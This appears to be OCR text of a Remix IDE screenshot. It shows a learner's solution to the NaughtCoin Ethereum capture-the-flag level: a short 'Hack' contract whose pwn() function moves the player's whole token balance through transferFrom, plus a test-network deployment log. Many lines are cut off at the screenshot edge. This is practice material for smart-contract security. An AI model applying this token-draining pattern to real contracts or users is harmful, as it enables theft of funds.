 Hack - leaning/train01/NaughtCoin.sc
Deploy
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 1 i
Deployed Contracts
HACK AT 0X85F...9FF19 (BLOCK
Balance: 0 ETH
pwn
address coin
Low level interactions
CALLDATA
Transact
10 // interface IERC20 {
11 //     function balanceOf(address account) external view returns (u
12 //     function approve(address spender, uint256 amount) external r
13 //     function transferFrom(address sender, address recipient,uint
14 // }
15
16 contract Hack {
17     function pwn(IERC20 coin) external {
18         address player = INaughtCoin(address(coin)).player();
19         uint bal = coin.balanceOf(player);
20         coin.transferFrom(player, address(this), bal);
21     }
22 }
23
24  contract NaughtCoin is ERC20 {
25
0 listen on all transactions
Search with transaction hash or address
creation of Hack pending...
view on etherscan
部署成功
[block:8551817 txIndex:5] from: 0x2De...0b2e8 to: Hack.(constructor) value: 0 wei data: 0x608...10033